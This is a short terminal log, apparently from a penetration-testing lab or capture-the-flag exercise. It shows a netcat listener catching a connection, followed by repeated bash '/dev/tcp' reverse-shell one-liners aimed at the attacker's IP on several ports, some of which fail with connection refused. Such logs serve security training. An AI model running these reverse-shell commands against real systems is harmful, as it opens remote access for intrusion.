 └─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.119.126] 50230
which bash
/usr/bin/bash
bash -c "/usr/bin/sh -i >& /dev/tcp/10.10.16.23/4444 0>&1"
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.16.23/4444: Connection refused
bash -c "/usr/bin/sh -i >& /dev/tcp/10.10.16.23/44445 0>&1"
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.16.23/44445: Connection refused
bash -c "/usr/bin/sh -i >& /dev/tcp/10.10.16.23/4445 0>&1"